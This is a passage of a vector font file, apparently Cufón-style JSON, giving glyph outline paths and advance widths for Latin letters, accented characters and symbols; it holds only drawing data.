v2,4,3,8,3,12xm99,-127v8,0,14,-3,19,-8v5,-5,8,-12,8,-20v0,-8,-3,-14,-8,-19v-5,-5,-11,-8,-19,-8r-28,0r0,55r28,0","w":195},{"d":"117,-284v-7,0,-14,-2,-19,-7v-5,-5,-8,-12,-8,-19v0,-8,3,-15,8,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,14,-8,19v-5,5,-11,7,-19,7xm117,-334v-6,0,-12,2,-17,7v-5,5,-6,11,-6,17v0,6,1,11,6,16v5,5,11,7,17,7v6,0,11,-2,16,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-10,-7,-16,-7xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm70,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":199},{"d":"189,-177r-32,0r0,90r28,0r0,3r-28,0r0,85r-4,0r0,-85r-110,0r0,84r-4,0r0,-84r-33,0r0,-3r33,0r0,-90r-37,0r0,-4r37,0r0,-87r4,0r0,87r110,0r0,-89r4,0r0,89r32,0r0,4xm153,-87r0,-90r-110,0r0,90r110,0","w":198},{"d":"-1,-269r160,0r-86,270r-4,-1r44,-139r-71,0r0,-4r72,0r0,1r40,-124r-155,0r0,-3r0,0","w":165},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm104,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":153},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0xm71,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm110,-221r-3,0r0,-7r3,0r0,7r0,0r0,0"},{"d":"139,-155v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,11,-25,19v-7,8,-12,17,-16,28v-4,11,-6,22,-6,34r-1,0r0,90r-3,0r0,-178r3,0r0,62v2,-7,5,-15,8,-21v3,-6,7,-12,12,-18v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":174},{"d":"-14,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm13,-1r0,-181r3,0r0,181r-3,0xm13,-228r3,0r0,2r-3,0r0,-2","w":34},{"d":"125,-154v7,8,12,18,16,29v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-9,21,-16,29v-7,9,-17,15,-26,20v-9,5,-19,7,-30,7r-65,0r0,-4r65,0v10,0,20,-2,29,-7v9,-5,17,-10,24,-18v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34v0,-12,-2,-22,-6,-33v-4,-11,-9,-20,-16,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-29,-7r-65,-1r0,272r-4,0r0,-363r4,0r0,89r0,-1r65,1v11,0,21,1,30,6v9,5,19,11,26,20","w":168},{"d":"-13,-291r-2,-2r36,-45r33,45r-3,2r-30,-41xm12,1r-4,0r0,-271r4,0r0,271r0,0r0,0","w":37},{"d":"91,-266v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,22,-7,34r0,60r98,0r0,3r-98,0r0,113r163,0r0,3r-166,0r0,-116r-6,0r0,-3r6,0r0,-59r0,-5v0,-12,2,-22,7,-32v5,-10,11,-20,19,-28v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v9,9,15,19,20,30v5,11,7,23,7,35r-4,0v0,-12,-2,-24,-7,-35v-5,-11,-11,-19,-19,-27v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7","w":193},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm70,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm109,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":175},{"d":"-9,20r-2,-3v4,-3,7,-7,9,-11v2,-4,4,-7,5,-11v1,-4,1,-7,1,-10r0,-4r4,0r0,5r0,4v0,0,-2,4,-2,6v-3,11,-8,18,-15,24xm8,-171r-4,0r0,-8r4,0r0,8","w":20},{"d":"26,-131r-4,0r0,-7r4,0r0,7r0,0r0,0","w":50},{"d":"43,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"57,-201r-3,-2r36,-45r33,45r-3,2r-30,-41xm138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"8,33v-5,-12,-7,-23,-7,-35v0,-17,5,-31,16,-43v5,-5,10,-10,16,-14v6,-4,12,-7,18,-11v8,-5,7,-5,15,-10v5,-3,10,-7,14,-11v4,-4,7,-8,9,-13v2,-5,3,-11,3,-17r4,-0v0,13,-5,24,-14,33v-4,4,-9,8,-14,11v-8,5,-7,5,-15,10v-9,5,-9,5,-18,11v-6,4,-10,8,-15,13v-5,5,-8,11,-11,17v-3,6,-4,15,-4,24v0,12,2,22,7,33v5,11,11,20,19,28v8,8,17,14,28,19v11,5,21,8,33,8v12,-0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r3,-0v-0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,-0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-8,-9,-15,-18,-20,-29xm94,-173r-3,0r0,-4r3,0r0,4","w":193},{"d":"145,-302v-4,0,-8,-1,-13,-2v-5,-1,-12,-4,-18,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,5,-5,9,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,3,-1,5,-2v3,-1,3,-1,5,-2v2,-1,1,-1,3,-2r2,3v-1,1,-2,1,-3,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-5,0xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"45,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":153},{"d":"145,-193v9,9,15,18,20,29v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7r-76,0r0,38r-4,0r0,-270r4,0r0,48r76,1v12,0,24,2,35,7v11,5,21,11,30,20xm80,-41v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-16,19,-27v5,-11,7,-23,7,-35v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7r-76,-1r0,177r76,0","w":187},{"d":"199,-176v6,14,8,28,8,42v0,8,-1,14,-3,20v-2,6,-4,12,-7,16v-3,4,-5,8,-9,10v-4,2,-7,3,-11,3v-6,0,-12,-3,-16,-9v-3,-4,-5,-11,-6,-18v-5,10,-12,18,-21,24v-9,6,-19,8,-31,8v-8,0,-16,-1,-23,-4v-7,-3,-13,-8,-18,-13v-5,-5,-10,-11,-13,-18v-3,-7,-4,-15,-4,-23v0,-8,1,-16,4,-23v3,-7,8,-14,13,-19v5,-5,11,-9,18,-12v7,-3,15,-5,23,-5v8,0,16,2,23,5v7,3,13,7,18,12v5,5,10,12,13,19v3,7,5,15,5,23v0,7,-2,14,-4,20v0,9,2,17,6,22v3,5,8,7,13,7v7,0,12,-3,17,-11v2,-3,5,-7,7,-13v2,-6,2,-12,2,-21v0,-13,-2,-27,-7,-40v-5,-13,-13,-26,-22,-37v-9,-11,-19,-20,-31,-27v-12,-7,-26,-10,-40,-10v-14,0,-27,3,-39,9v-12,6,-23,14,-32,24v-9,10,-16,22,-21,36v-5,14,-8,29,-8,45v0,16,3,30,8,44v5,14,12,26,21,36v9,10,20,19,32,25v12,6,25,9,39,9v0,0,2,0,6,-1v4,-1,8,-2,14,-4v5,-2,12,-5,19,-9v7,-4,13,-10,19,-17r2,2v-6,8,-13,14,-20,18v-7,4,-12,7,-18,9v-6,2,-11,4,-15,5v-4,1,-7,1,-7,1r0,0v-14,0,-28,-3,-40,-9v-12,-6,-23,-15,-33,-26v-10,-11,-18,-24,-23,-38v-5,-14,-8,-29,-8,-45v0,-16,3,-31,8,-45v5,-14,13,-27,23,-38v10,-11,21,-20,33,-26v12,-6,26,-9,40,-9v14,0,28,4,41,11v13,7,24,15,33,27v10,11,17,24,22,38xm103,-83v12,0,23,-3,32,-10v9,-7,15,-16,19,-26r0,-3r2,0v2,-5,2,-10,2,-16v0,-7,-1,-14,-4,-21v-3,-7,-7,-13,-12,-18v-5,-5,-10,-9,-17,-12v-7,-3,-14,-4,-22,-4v-8,0,-14,1,-21,4v-7,3,-13,7,-18,12v-5,5,-8,11,-11,18v-3,7,-5,14,-5,21v0,8,2,14,5,21v3,7,6,13,11,18v5,5,11,9,18,12v7,3,13,4,21,4","w":215},{"d":"89,-114r-66,0r0,-4r66,0r0,4xm89,-132r-66,0r0,-4r66,0r0,4","w":115},{"d":"232,-181r-84,181r-35,-81r-37,81r-77,-181r3,-1r74,173r36,-76r-41,-96r3,-1r39,93r44,-93r3,1r-44,96r32,76r81,-173r3,1r0,0","w":242},{"d":"-5,18r-2,-3v4,-3,7,-6,9,-10v2,-4,3,-8,4,-12v1,-4,2,-7,2,-10r0,-4r4,0r0,5v0,1,-1,2,-1,4v0,2,-1,4,-1,6v-3,11,-8,18,-15,24","w":24},{"d":"3,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0","w":102},{"d":"24,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm63,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":83},{"d":"182,-134r-25,0r0,58v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-19,6,-30,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-6,-20,-6,-30v0,-23,9,-39,27,-50v4,-2,8,-5,12,-6r12,-3v-8,-1,-16,-4,-22,-8v-8,-5,-15,-11,-20,-20v-4,-7,-6,-14,-7,-20v-1,-6,-2,-10,-2,-10v0,-11,2,-21,6,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,21,2,30,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30r-3,0v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29v0,0,0,3,1,9v1,6,3,12,7,19v11,18,29,28,55,28r4,0r110,0r0,3xm154,-134r-86,0v0,0,-1,1,-3,1v-40,4,-60,23,-60,57v0,10,2,20,6,29v4,9,9,17,16,24v7,7,14,12,23,16v9,4,19,6,29,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29r0,-58","w":196},{"d":"130,-134r-95,-65r2,-3r99,68r-99,67r-2,-2xm101,-134r-95,-65r2,-3r100,68r-100,67r-2,-2","w":154},{"w":180},{"d":"111,-199r-96,65r96,65r-3,2r-99,-67r99,-68r3,3r0,0","w":124},{"d":"154,-114r-131,0r0,-4r131,0r0,4xm149,-176r0,59r-3,0r0,-59r3,0","w":180},{"d":"120,-124r0,4r-55,0r0,47r-3,0r0,-47r-56,0r0,-4r56,0r0,-50r3,0r0,50r55,0r0,0","w":142},{"d":"120,-332r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm166,-271r-158,267r157,0r0,4r-164,0r159,-268r-162,0r0,-3r168,0r0,0"},{"d":"6,-193v-1,3,-2,5,-3,7v-1,2,-1,3,-1,4r57,-0r0,1r-59,-0r0,-1v0,0,1,-1,1,-3v1,-2,2,-5,4,-8v2,-2,3,-4,4,-6v2,-2,3,-3,5,-5v5,-4,10,-7,17,-10r12,-5v0,-0,7,-4,10,-6v2,-2,4,-5,5,-7v1,-3,2,-6,2,-9v0,-4,-0,-7,-2,-11v-2,-3,-4,-6,-6,-9v-3,-3,-6,-5,-10,-7v-3,-2,-7,-3,-11,-3v-4,0,-8,1,-12,3v-3,1,-6,3,-9,6v-3,3,-5,6,-6,9v-2,4,-3,8,-3,12r-1,-0v0,-4,1,-8,3,-12v1,-4,3,-7,6,-10v3,-3,6,-5,10,-7v4,-1,8,-2,12,-2v4,-0,8,1,12,3v3,2,6,4,9,7v2,1,3,3,4,5v1,1,2,3,3,5v2,4,2,7,2,11v0,3,-0,6,-2,9v-1,3,-3,5,-5,8v-3,2,-6,4,-10,6v-4,2,-8,4,-12,5v-7,3,-13,7,-17,10v-4,4,-7,7,-9,10","w":79},{"d":"11,-269r0,-0r0,88r-1,0r0,-86r-7,17r-1,-0r8,-20r1,1r-0,-0","w":28},{"d":"95,4v-13,0,-25,-4,-37,-11v-12,-7,-22,-18,-30,-30v-9,-13,-15,-28,-20,-45v-5,-17,-7,-34,-7,-52v0,-18,2,-36,7,-53v5,-17,11,-31,20,-44v9,-13,19,-23,30,-30v12,-7,24,-11,37,-11v13,0,25,4,37,11v11,7,21,17,30,30v9,13,16,27,21,44v5,17,7,35,7,53v0,18,-2,35,-7,52v-5,17,-12,32,-21,45v-8,12,-18,23,-30,30v-12,7,-24,11,-37,11xm95,-268v-12,0,-24,3,-35,10v-11,7,-21,17,-29,29v-8,12,-14,27,-19,43v-5,16,-8,34,-8,52v0,18,3,36,8,52v5,16,11,31,19,43v8,12,18,21,29,28v11,7,23,11,35,11v12,0,24,-4,35,-11v11,-7,21,-16,29,-28v8,-12,15,-27,20,-43v5,-16,7,-34,7,-52v0,-18,-2,-36,-7,-52v-5,-16,-12,-31,-20,-43v-8,-12,-18,-22,-29,-29v-11,-7,-23,-10,-35,-10","w":212},{"d":"95,-83v10,0,19,-3,27,-10v8,-7,13,-14,16,-25r3,0v-3,11,-9,21,-17,28v-8,7,-18,11,-29,11v-6,0,-12,-1,-18,-4v-6,-3,-11,-7,-15,-12v-4,-5,-7,-11,-10,-17v-3,-6,-4,-14,-4,-21v0,-7,1,-14,4,-21v3,-7,6,-12,10,-17v4,-5,9,-9,15,-12v6,-3,12,-4,18,-4v10,0,19,3,27,9v8,6,13,14,17,24r-3,2v-3,-9,-9,-17,-16,-23v-7,-6,-16,-8,-25,-8v-6,0,-12,1,-17,4v-5,3,-10,6,-14,11v-4,5,-7,10,-9,16v-2,6,-4,12,-4,19v0,7,2,14,4,20v2,6,5,10,9,15v4,5,9,8,14,11v5,3,11,4,17,4xm157,-199v9,9,15,19,20,30v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-14,-19,-19,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20xm92,-46v12,0,24,-2,35,-7v11,-5,19,-11,27,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-16,-14,-27,-19v-11,-5,-23,-7,-35,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7","w":201},{"d":"131,-332r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm91,-136r35,12v11,4,21,9,30,14v9,5,15,12,21,19v6,7,8,15,8,25v0,12,-2,23,-7,32v-4,9,-11,15,-20,21v-16,11,-38,16,-65,16v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,16,14,27,19v11,5,23,7,35,7v26,0,47,-5,63,-15v17,-12,26,-29,26,-51v0,-16,-10,-30,-29,-41v-9,-5,-18,-10,-29,-14v-11,-4,-22,-8,-34,-12r-33,-12v-11,-4,-20,-8,-28,-13v-19,-12,-29,-25,-29,-40v0,-12,3,-24,8,-34v5,-9,11,-17,20,-23v8,-6,17,-9,28,-12v11,-3,24,-5,37,-5v12,0,24,2,35,7v11,5,21,11,30,20v9,9,14,19,19,30v5,11,7,23,7,35r-3,0v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-26,0,-47,5,-63,16v-17,12,-26,30,-26,54v0,14,9,26,27,37v8,5,17,9,28,13","w":199},{"d":"134,-248v7,7,13,17,17,26v4,9,6,19,6,30v0,11,-2,21,-6,30v-4,9,-10,19,-17,26v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6r-74,0r0,116r-4,0r0,-273r78,-1v11,0,22,2,31,6v9,4,18,10,25,17xm78,-117v10,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-16,-24v-7,-7,-15,-12,-24,-16v-9,-4,-20,-6,-30,-6r-74,0r0,150r74,0","w":166},{"d":"68,-182v9,0,18,2,26,5v8,3,15,8,21,14v6,6,12,14,15,22v3,8,5,17,5,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,115r-4,0r0,-65r0,0r0,-116r4,0r0,46v4,-14,12,-25,24,-34v12,-9,25,-13,40,-13","w":146},{"d":"82,-3v-11,0,-21,-2,-30,-7v-9,-5,-17,-11,-24,-19v-7,-8,-13,-17,-17,-28v-4,-11,-6,-22,-6,-34v0,-12,2,-23,6,-34v4,-11,10,-20,17,-28v7,-8,15,-14,24,-19v9,-5,19,-7,30,-7v8,0,16,1,24,4v8,3,15,8,21,13v6,5,12,12,17,19v5,7,9,15,12,24r3,-1v-6,-18,-15,-33,-29,-45v-14,-12,-30,-18,-48,-18v-11,0,-21,2,-31,7v-10,5,-18,11,-26,20v-8,9,-14,19,-18,30v-4,11,-6,23,-6,35v0,12,2,24,6,35v4,11,10,21,18,30v8,9,16,15,26,20v10,5,20,7,31,7v18,0,34,-6,48,-18v14,-12,23,-27,29,-45r-3,-1v-3,9,-7,18,-12,25v-5,7,-11,14,-17,19v-6,5,-13,9,-21,12v-8,3,-16,4,-24,4xm88,36r-4,0r0,-247r4,0r0,247","w":172},{"d":"116,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-3,2,-4,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,4,-1,6,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-4,0xm139,-155v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,11,-25,19v-7,8,-12,17,-16,28v-4,11,-6,22,-6,34r-1,0r0,90r-3,0r0,-178r3,0r0,62v2,-7,5,-15,8,-21v3,-6,7,-12,12,-18v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":174},{"d":"117,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,5,-1,8,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,4,-1,6,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-4,0xm138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"95,-211r-40,32r40,31r-2,3r-39,-31r0,46r-3,0r0,-46r-39,31r-2,-3r40,-31r-40,-32r2,-2r39,30r0,-46r3,0r0,46r39,-30r2,2r0,0","w":109},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm57,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm96,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":149},{"d":"159,-179r-77,89r76,87r-3,2r-76,-86r-75,86r-3,-2r76,-87r-78,-89r2,-2r78,88r78,-88r2,2r0,0","w":166},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm162,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30